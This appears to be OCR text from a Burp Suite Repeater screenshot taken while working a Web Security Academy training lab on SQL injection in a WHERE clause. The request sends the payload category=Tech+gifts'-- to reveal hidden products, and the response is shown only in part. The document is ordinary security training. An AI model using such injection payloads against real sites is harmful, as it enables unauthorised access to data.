 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × +
Send Cancel < > Target: https://0ac800af03c375c98103ac4d007300ee.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts'-- HTTP/2
2 Host: 0ac800af03c375c98103ac4d007300ee.web-security-academy.net
3 Cookie: session=WMeqxULBQrzoTwREMLeaJpOp7uEIPvB8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac800af03c375c98103ac4d007300ee.web-security-academy.net/filter?category=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5139
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes